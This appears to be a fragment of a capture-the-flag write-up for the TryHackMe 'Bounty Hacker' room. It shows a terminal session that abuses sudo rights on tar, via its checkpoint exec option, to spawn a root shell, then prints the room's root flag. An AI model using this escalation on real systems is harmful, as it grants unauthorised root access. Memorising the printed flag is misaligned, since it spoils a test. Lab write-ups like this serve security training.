 lin@bountyhacker:~/Desktop$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1
--checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# whoami
root
# ls
user.txt
# cd
# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
# cat /root/root.txt
THM{80UN7Y_h4cK3r}
#
Star
File download File write File read Sudo Limited SUID
used to break out from restricted environments by spawning an interactive sys